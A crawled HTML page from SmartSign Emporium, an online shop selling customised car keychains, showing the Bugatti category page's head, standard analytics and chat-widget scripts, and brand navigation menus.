

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smartsignemporium.com/Welcome/shopcat/5300
body_size: 10961
content:
<!DOCTYPE html>
<html lang="en">

 <head>
	



<meta name="google-site-verification" content="WfCzLNhiYTtkeFkI_ectXntIvFzLPyBVGDI83XTJH6Q" />
 <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="Customised car keychain">
<meta name="description" content="Shop classy customised car keychains for Bugatti at SmartSign Emporium. The best gift for the car lovers, our keychains are both stylish and practical.">
<title>Buy High Quality Customised Car KeyChains for You Bugatti Keys</title>
     <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1RSR28G0CE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1RSR28G0CE');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1102447294896670');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1102447294896670&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

	<!-- FAVICONS ICON -->
	<link rel="icon" type="image/x-icon" href="https://smartsignemporium.com/assets/images/favicon.png">
	
	<!-- PAGE TITLE HERE -->
	
	
	<!-- MOBILE SPECIFIC -->

	<!-- STYLESHEETS -->
	<link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/vendor/bootstrap-select/dist/css/bootstrap-select.min.css">
	<link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/icons/themify/themify-icons.css">
	<link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/icons/flaticon/flaticon_mooncart.css">
	<link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/vendor/magnific-popup/magnific-popup.min.css">
	<link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/icons/fontawesome/css/all.min.css">
	
		<link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/vendor/nouislider/nouislider.min.css">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />

	<link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/vendor/animate/animate.css">
	<link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/vendor/lightgallery/dist/css/lightgallery.css" >
    <link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/vendor/lightgallery/dist/css/lg-thumbnail.css">
    <link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/vendor/lightgallery/dist/css/lg-zoom.css">
	<link rel="stylesheet" type="text/css" href="https://smartsignemporium.com/assets/css/style.css">
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css">
	 <!-- GOOGLE FONTS-->
	<link rel="preconnect" href="https://fonts.googleapis.com/">
	<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
	<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
	<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@400;500;700&amp;family=Roboto:wght@100;300;400;500;700;900&amp;display=swap" rel="stylesheet">
	<!--<link href="https://smartsignemporium.com/assets/css/logo_style.css" rel="stylesheet" type="text/css" />-->
<script>
                var url = 'https://wati-integration-prod-service.clare.ai/v2/watiWidget.js?71095';
                var s = document.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = url;
                var options = {
                "enabled":true,
                "chatButtonSetting":{
                    "backgroundColor":"#00e785",
                    "ctaText":"Chat with us",
                    "borderRadius":"25",
                    "marginLeft": "0",
                    "marginRight": "20",
                    "marginBottom": "20",
                    "ctaIconWATI":false,
                    "position":"right"
                },
                "brandSetting":{
                    "brandName":"SmartSign",
                    "brandSubTitle":"undefined",
                    "brandImg":"https://www.wati.io/wp-content/uploads/2023/04/Wati-logo.svg",
                    "welcomeText":"Hi there!\nHow can I help you?",
                    "messageText":"Hello, %0A I have a question about {{page_link}}",
                    "backgroundColor":"#00e785",
                    "ctaText":"Chat with us",
                    "borderRadius":"25",
                    "autoShow":false,
                    "phoneNumber":"918882166017"
                }
                };
                s.onload = function() {
                    CreateWhatsappChatWidget(options);
                };
                var x = document.getElementsByTagName('script')[0];
                x.parentNode.insertBefore(s, x);
            </script>
<style>
del{
        font-family: auto;
}
@media screen and (max-width: 480px) {
  footer .col-6{
        width: auto;
  }
   .dropdown-content{
        right: -16px!important;
    }
    .modal-content{
        width:100%;
    }
}
.btn-secondary{
     background-color: #8BC34A!important; 
     border:1px solid #8BC34A!important; ;
}
.badge.badge-primary{
       background-color: #8BC34A!important; 
}
    p{
        font-family:poppins!important;
    }
    h1,h2,h3{
        font-family:poppins!important;
    }
      body{
        font-family:poppins!important;
       
    }
    .bg-white{
    overflow:hidden;
}
    .shop-card{
            border: 1px solid #0000002e;
    border-radius: 10px;
    }
    .shop-card .price{
    font-family: auto;
    }
</style>
</head><style>
    .shop-card .price{
    position: relative;
    margin-bottom: 0;
    color: var(--primary);
    font-weight: 500;
    top: -10px;
    margin-bottom:-16px;
        font-size: 23px;
}

      @font-face { font-family: JuneBug; src: url('JUNEBUG.TTF'); } 
      spam {
         font-family: JuneBug
      }
      .price{
    font-size: 30px;
}
    </style>

<body>
<div class="page-wraper">
	<!--<div id="loading-area" class="preloader-wrapper-1">-->
	<!--	<div>-->
	<!--		<span class="loader-2"></span>-->
	<!--		<img src="images/logo.png" alt="/">-->
	<!--		<span class="loader"></span>-->
	<!--	</div>-->
	<!--</div>-->
	
	<!-- Header -->
 		    <style>
		    @media only screen and (min-width: 600px) {
		       .site-header .extra-nav .extra-cell .header-right{
		            display:none;
		        }
		        .mobile{
		            display:none;
		        }
		       .header-search-nav{
		                display:none;
		            }
		    }
		        @media only screen and (max-width: 600px) {
		            .input-group > :not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){
		                margin-left:0px!important;
		            }
		            .mo-left .header-nav.show{
		                width:250px;
						top: 0px;
		            }
		            .site-header .extra-nav{
		                
		            }
		            .desktop{
		                display:none;
		            }
		            .owl-item{
		                width:90px!important;
		            }
		            .poster{
		                padding:9px;
		                margin-top:10px;
		            }
		            .navicon{
		                      width: 70px;
        left: -34px;
        color: #000;
        /*border: 1px solid;*/
        background:#fff;
		            }
		            .navicon span{
		                    background: #403f3f;
		            }
  .h_bg{
    background-color: #fff!important;
  }
  .logo-header{
      width:388px!important;
  }
  .menu-title{
    font-size:15px!important;
  }
  .site-header .container{
      display:flex;
  }
		        }
		         .right_top li{
      padding:11px!important;
  }
  .header-info-bar .header-search-nav{
      /*float:right;*/
      width: 50%;
  }
  .mega .browse-category-menu {
  display: none; /* Initially hide the .megaul element */
}

.mega:hover .browse-category-menu {
  display: block; /* Display .megaul when .mega is hovered over */
}
.cart-icon{
        display: flex;
    align-items: center;
    cursor: pointer;
    flex-direction: column;
    padding: 15px 15px;
    justify-items: center;
}
.cart-icon span{
    margin-top:10px;
}
.w3-badge{
    height: 24px;
    width: 24px;
    padding: 0;
    position: absolute;
    left: 158px;
    top: 6px;
}
		    </style>
	<header class="site-header mo-left header style-2">		
		<!-- Main Header -->
		<div class="header-info-bar">
			<div class="container clearfix">
				<!-- Website Logo -->
				<div class="logo-header logo-dark">
					<a href="https://smartsignemporium.com/"><img src="https://smartsignemporium.com/banner/1701352110146.png" alt="logo"></a>
				
				</div>
				
				<!-- EXTRA NAV -->
				<div class="extra-nav d-md-flex d-none right_top">
					<div class="extra-cell">
						<div class="all-profile-cart">
						    <a href="https://smartsigntracking.shiprocket.co/tracking" class="cart-icon">
						        <div class="trackorder-header-icon">
						            <img src="https://smartsignemporium.com/assets/trackorder.png">
						        </div>
						        <span class="cart">Track Order</span>
						  </a>
						  <a href="https://smartsignemporium.com/cart" class="cart-icon">
						      <div class="header-cart-icon-desk">
						          <img src="https://smartsignemporium.com/assets/addtocart.png"><span class="w3-badge"> 0</span>
						      </div>
						      <span class="cart">Cart</span>
						 </a>
						 						 <a href="https://smartsignemporium.com/customer/Customer/customer_login_page">
						 <div class="cart-icon">
						     <div class="userlogin-header-icon">
						         <img src="https://smartsignemporium.com/assets/user.png">
						     </div>
						     <span class="account">Sign In</span>
						  </div>
						  </a>
						  						</div>
					</div>
				</div>
				<style>
				    .header-search-nav{
				        width:490px;
				    }
				</style>
				<!-- header search nav -->
				<div class="header-search-nav">
					<form class="header-item-search">
						<div class="input-group search-input">
							
							<input type="text" class="form-control" aria-label="Text input with dropdown button" placeholder="Search for products" id="search-input">
							<button class="btn" type="button">
								<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">
									<circle cx="10.0535" cy="10.5399" r="7.49047" stroke="#0D775E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
									<path d="M15.2632 16.1387L18.1999 19.0677" stroke="#0D775E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
								</svg>
							</button>
							 <ul id="search-results" style="position: fixed;top: 73px;z-index: 7;list-style: none;width: 35%;padding: 6px 25px;background-color: rgb(255, 255, 255);"></ul>
						</div>
					</form>
				</div>
			</div>
		</div>
		<!-- Main Header End -->
		
		<!-- Main Header -->
		<div class="sticky-header main-bar-wraper navbar-expand-lg">
		  <!-- 	<div class="header-search-nav" style="display:none;margin-top: -5px;padding-top: 0px;margin-bottom:-67px;width: auto;">-->
				<!--	<form class="header-item-search">-->
				<!--		<div class="input-group search-input" style="width:360px">-->
							
				<!--			<input type="text" class="form-control" aria-label="Text input with dropdown button" placeholder="Search Your Company" id="search-input1" style="background: #fff;border: 1px solid;border-radius: 17px !important;">-->
				<!--			<button class="btn" type="button">-->
				<!--				<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">-->
				<!--					<circle cx="10.0535" cy="10.5399" r="7.49047" stroke="#0D775E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>-->
				<!--					<path d="M15.2632 16.1387L18.1999 19.0677" stroke="#0D775E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>-->
				<!--				</svg>-->
				<!--			</button>-->
				<!--			 <ul id="search-results1" style="position: relative;top: 0px;z-index: 999;height: 217px;overflow: scroll;list-style: none;width: auto;background-color: rgb(255, 255, 255);"></ul>-->
				<!--		</div>-->
				<!--	</form>-->
				<!--</div>-->
			<div class="main-bar dark clearfix h_bg" style="background:#423e3e">
				<div class="container clearfix">
					<!-- Website Logo -->
					<img src="https://smartsignemporium.com/toggle.jpg" 
     class="navbar-toggler navicon justify-content-end" 
     data-bs-toggle="collapse" 
     data-bs-target="#navbarNavDropdown" 
     aria-controls="navbarNavDropdown" 
     aria-expanded="false" 
     aria-label="Toggle navigation">
					
					<!-- Optional CSS to Speed Up Toggle Animation -->

					<div class="logo-header logo-dark">
						<a href="#"><img src="https://smartsignemporium.com/banner/1701352110146.png" alt="logo"></a>
					</div>
					
					<!-- Nav Toggle Button -->
			
					<!-- EXTRA NAV -->
					<div class="extra-nav">
						<div class="extra-cell">							
							<ul class="header-right" style="margin-top: 14px;top: 2px;margin-left: 17px;padding: 8px;margin-right: -16px;">
							    <li>
							         <a href="https://smartsignemporium.com/Welcome/search_page">
							        <img src="https://smartsignemporium.com/search.png">
							        </a>
							   </li>
							     							   <li>
							        <a href="https://smartsignemporium.com/customer/Customer/customer_login_page">
							        <img src="https://smartsignemporium.com/assets/user.png">
							        </a>
							   </li>
							   							    <li>
							         <a href="https://smartsignemporium.com/cart">
							        <img src="https://smartsignemporium.com/assets/addtocart.png">
							        </a>
							   </li>
							</ul>
						</div>
					</div>
					
					<!-- Main Nav -->
					<div class="header-nav navbar-collapse collapse justify-content-start" id="navbarNavDropdown">
						<div class="logo-header">
							<!--<a href="#"><img src="https://smartsignemporium.com/"><img src="https://smartsignemporium.com/banner/1701352110146.png" alt=""></a>-->
								<img src="https://smartsignemporium.com/close.png" class="mobile" style="width: 20px;margin-left: 19px;" id="closeButton">
						</div>
					
						
						<ul class="nav navbar-nav dark-nav">
							<li class="#">
								<a href="https://smartsignemporium.com/Welcome"><span>Home</span></a>
							
							</li>
							<li class="mobile">
								<a href="https://smartsignemporium.com/Welcome/car_brand"><span>Car Keychain</span></a>
							
							</li>
							<li class="mobile">
								<a href="https://smartsignemporium.com/Welcome/bike_brand"><span>Bike/Scooty Keychain</span></a>
							
							</li>
						    <li class="sub-menu sub-menu-down mega desktop">
						        <a href="javascript:void(0);"><span>Categories</span></a>
						        	<ul class="browse-category-menu">
								       <div class="browse-category-menu category-menu-items">
								<ul class="nav navbar-nav megaul">
									<li class="has-mega-menu cate-drop">
										<a href="javascript:void(0);">
										
											<span>Car keychain</span>
											<span class="menu-icon">
												<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
													<path d="M6 12L10 8L6 4" stroke="#24262B" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
												</svg>
											</span>
										</a>
										<div class="mega-menu">
											<div class="row">
											        							
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5741" class="menu-title">Aston Martin</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/667" class="menu-title">Audi</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4790" class="menu-title">Bentley</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/3453" class="menu-title">BMW</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5300" class="menu-title">Bugatti</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/2189" class="menu-title">BYD</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/64" class="menu-title">Chevrolet</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/7710" class="menu-title">Citroen</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/3136" class="menu-title">Datsun</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/7422" class="menu-title">DC</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/3798" class="menu-title">Ferrari</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5653" class="menu-title">Force</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5628" class="menu-title">Ford</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/6725" class="menu-title">GMC</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/3694" class="menu-title">Hindustan Motors</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/1618" class="menu-title">Honda</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/7436" class="menu-title">Hyundai</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/790" class="menu-title">Infinity </a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5956" class="menu-title">Isuzu</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4435" class="menu-title">Jaguar</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4414" class="menu-title">Jeep</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/180" class="menu-title">KIA</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/7941" class="menu-title">Lamborghini</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/6039" class="menu-title">Land Rover</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/586" class="menu-title">Lexus</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/1178" class="menu-title">Lotus</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/426" class="menu-title">Mahindra</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/1649" class="menu-title">Maruti Suzuki</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/2836" class="menu-title">Maserati</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/9805" class="menu-title">Mclaren</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/7820" class="menu-title">Mercedes Benz</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/1013" class="menu-title">MG</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/3992" class="menu-title">MINI</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/2057" class="menu-title">Mitsubishi</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/9812" class="menu-title">Nissan</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/6168" class="menu-title">Porsche</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5179" class="menu-title">Range Rover</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/7008" class="menu-title">Renault</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/3473" class="menu-title">Rolls Royce</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4143" class="menu-title">Skoda</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5059" class="menu-title">Tata</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/1513" class="menu-title">Tesla</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/6842" class="menu-title">Toyota</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/1127" class="menu-title">Vinfast</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/2142" class="menu-title">Volkswagen</a>
												
												</div>
																		
												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/765" class="menu-title">Volvo</a>
												
												</div>
												
											</div>
										</div>
									</li>
									<li class="has-mega-menu cate-drop">
										<a href="javascript:void(0);">
										
											<span>Bike/Scooty Keychain</span>
											<span class="menu-icon">
												<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
													<path d="M6 12L10 8L6 4" stroke="#24262B" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
												</svg>
											</span>
										</a>
										<div class="mega-menu">
											<div class="row">
											    												<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4714" class="menu-title">Aprilia</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4117" class="menu-title">Ather</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4979" class="menu-title">Bajaj</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5985" class="menu-title">Benelli</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5498" class="menu-title">BMW</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4501" class="menu-title">Ducati</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/7908" class="menu-title">Harley Davidson</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/9599" class="menu-title">Hero</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/3310" class="menu-title">Honda</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/7764" class="menu-title">Husqvarna</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4352" class="menu-title">Jawa</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/2334" class="menu-title">Kawasaki</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/625" class="menu-title">KTM</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5580" class="menu-title">OLA</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4857" class="menu-title">Royal Enfield</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/7617" class="menu-title">Simple Energy</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/9030" class="menu-title">Suzuki</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5479" class="menu-title">Triumph</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4819" class="menu-title">TVS</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/5014" class="menu-title">Vespa</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/7170" class="menu-title">Yamaha</a>
												
												</div>
																							<div class="col-md-3 col-sm-4 col-6"><a href="https://smartsignemporium.com/Welcome/shopcat/4765" class="menu-title">Yezdi</a>
												
												</div>
												
											</div>
										</div>
									</li>
								</ul>
							</div>
						         	</ul>
									</li>
									
							
							<li><a href="https://smartsignemporium.com/Welcome/customkeychain"><span>Smart Customization</span></a></li>
								<li><a href="https://smartsignemporium.com/Welcome/gifting_product"><span>Gift With SmartSign</span></a></li>
									
							<li><a href="https://smartsignemporium.com/Welcome/partner"><span>Partner With Us</span></a></li>
							<li class="sub-menu sub-menu-down desktop"><a href="javascript:void(0);"><span>More</span></a>
								<ul class="sub-menu">
									<li><a href="https://smartsignemporium.com/Welcome/about_page">About Us</a></li>
									<li><a href="https://smartsignemporium.com/Welcome/bulk_order"><span>Bulk Order</span></a></li>
									<li><a href="https://smartsignemporium.com/Welcome/car_brand">Our Creativity</a></li>
									<li><a href="https://smartsignemporium.com/Welcome/contact_details">Contact Us</a></li>
										<li><a href="https://smartsignemporium.com/Blog">Blog</a></li>
								</ul>
							</li>
						
							
						</ul><div class="dz-social-icon">
							<ul>
								<li><a class="fab fa-facebook-f" target="_blank" href="javascript:void(0);"></a></li>
								<li><a class="fab fa-twitter" target="_blank" href="javascript:void(0);"></a></li>
								<!--<li><a class="fab fa-linkedin-in" target="_blank" href="https://www.linkedin.com/showcase/3686700/admin/"></a></li>-->
								<li><a class="fab fa-instagram" target="_blank" href="javascript:void(0);"></a></li>
							</ul>
						</div>
					</div>
				</div>
			</div>
			
			
			
		</div>
		<!-- Main Header End -->
		
		<!-- SearchBar -->
		<!--<div class="dz-search-area dz-offcanvas offcanvas offcanvas-top" tabindex="-1" id="offcanvasTop">-->
		<!--	<button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close">-->
		<!--		&times;-->
		<!--	</button>-->
		<!--	<div class="container">-->
		<!--		<form class="header-item-search">-->
		<!--			<div class="input-group search-input">-->
		<!--				<select class="default-select">-->
		<!--					<option>All Categories</option>-->
		<!--					<option>Wooden Bottles </option>-->
		<!--					<option>Wooden Furniture</option>-->
		<!--					<option>Metal Utensils</option>-->
		<!--					<option>Wooden Utensils</option>-->
		<!--					<option>Baby Products</option>-->
		<!--					<option>Yoga Mats</option>-->
		<!--					<option>Eco-Friendly</option>-->
		<!--					<option>Childern's Strollers</option>-->
		<!--					<option>Bamboo products</option>-->
		<!--					<option>Healthy Products</option>-->
		<!--					<option>Luxury Couch</option>-->
		<!--					<option>Video Instructors</option>-->
		<!--				</select>-->
		<!--				<input type="text" class="form-control" aria-label="Text input with dropdown button" placeholder="Search Product">-->
		<!--				<button class="btn" type="button">-->
		<!--					<svg width="21" height="21" viewBox="0 0 21 21" fill="none" xmlns="http://www.w3.org/2000/svg">-->
		<!--						<circle cx="10.0535" cy="10.5399" r="7.49047" stroke="#0D775E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>-->
		<!--						<path d="M15.2632 16.1387L18.1999 19.0677" stroke="#0D775E" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>-->
		<!--					</svg>-->
		<!--				</button>-->
		<!--			</div>-->
		<!--			<ul class="recent-tag">-->
		<!--				<li class="pe-0"><span>Quick Search :</span></li>-->
		<!--				<li><a href="shop-list.html">Wooden Products</a></li>-->
		<!--				<li><a href="shop-list.html">Metal Products</a></li>-->
		<!--				<li><a href="shop-list.html">Baby Products</a></li>-->
		<!--				<li><a href="shop-list.html">Yoga Mats</a></li>-->
		<!--			</ul>-->
		<!--		</form>-->
		<!--		<div class="row">-->
		<!--			<div class="col-xl-12">-->
		<!--				<h5 class="mb-3">You May Also Like</h5>-->
		<!--				<div class="swiper category-swiper2">-->
		<!--					<div class="swiper-wrapper">-->
		<!--						<div class="swiper-slide">-->
		<!--							<div class="shop-card">-->
		<!--								<div class="dz-media">-->
		<!--									<img src="https://smartsignemporium.com/assets/images/shop/product/1.png" alt="image">-->
		<!--								</div>-->
		<!--								<div class="dz-content">-->
		<!--									<h6 class="title"><a href="shop-list.html">Wooden Water Bottles</a></h6>-->
		<!--									<h6 class="price">$40.00</h6>-->
		<!--								</div>-->
		<!--							</div>-->
		<!--						</div>-->
						
		<!--					</div>-->
		<!--				</div>-->
		<!--			</div>-->
		<!--		</div>-->
		<!--	</div>-->
		<!--</div>-->
		<!-- SearchBar -->
		
		<!-- Sidebar cart -->
		<div class="offcanvas dz-offcanvas offcanvas offcanvas-end " tabindex="-1" id="offcanvasRight">
			<button type="button" class="btn-close" data-bs-dismiss="offcanvas" aria-label="Close">
				&times;
			</button>
			<div class="offcanvas-body">
				<div class="product-description">
					<div class="dz-tabs">
						<ul class="nav nav-tabs center" id="myTab" role="tablist">
							<li class="nav-item" role="presentation">
								<button class="nav-link active" id="shopping-cart" data-bs-toggle="tab" data-bs-target="#shopping-cart-pane" type="button" role="tab" aria-controls="shopping-cart-pane" aria-selected="true">Shopping Cart
									<span class="badge badge-light"></span>
								</button>
							</li>
							<!--<li class="nav-item" role="presentation">-->
							<!--	<button class="nav-link" id="wishlist" data-bs-toggle="tab" data-bs-target="#wishlist-pane" type="button" role="tab" aria-controls="wishlist-pane" aria-selected="false">Wishlist-->
							<!--		<span class="badge badge-light">2</span>-->
							<!--	</button>-->
							<!--</li>-->
						</ul>
						<div class="tab-content pt-4" id="dz-shopcart-sidebar">
